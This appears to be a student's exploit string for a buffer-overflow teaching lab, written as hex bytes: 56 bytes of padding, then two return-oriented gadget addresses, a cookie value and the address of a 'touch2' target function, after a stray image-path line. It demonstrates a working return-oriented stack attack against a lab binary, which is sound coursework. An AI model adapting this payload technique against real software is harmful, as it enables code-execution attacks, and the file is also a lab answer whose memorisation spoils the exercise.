 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00  /* padding 56 bytes */
32 5d 55 55 55 55 00 00  /* gadget 1 */
30 51 c1 40 00 00 00 00  /* my cookie */
15 5d 55 55 55 55 00 00  /* gagdget 2 */
5a 5b 55 55 55 55 00 00  /* address of touch2 */
~